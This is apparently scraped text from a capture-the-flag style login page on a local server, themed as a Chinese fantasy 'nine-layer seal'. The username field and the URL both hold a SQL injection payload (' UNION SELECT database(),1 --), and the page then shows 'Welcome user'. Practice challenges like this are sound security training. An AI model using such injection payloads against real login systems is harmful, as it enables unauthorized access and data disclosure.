 玄机阁 · 九重天衍禁制
127.0.0.1:62292/?username=%27+UNION+SELECT+database%28%29%2C1+--+&password=
10
九重天衍禁制
玄机阁第九重天 · 守阁人亲设 · 非天衍真言术不可破
叩关玄机阁
神识印记
' UNION SELECT database(),1 --
心法密咒
输入你的心法密咒，如：金曦玄轨
叩关破禁
Welcome user
禁制告示
此禁制蕴含守阁人千年修为，非天衍真言术不可破！
妄图强行破禁者，必遭血瞳破魂光反噬，神魂俱灭！
玄天剑宗第三十七代宗主 · 玄机真人 立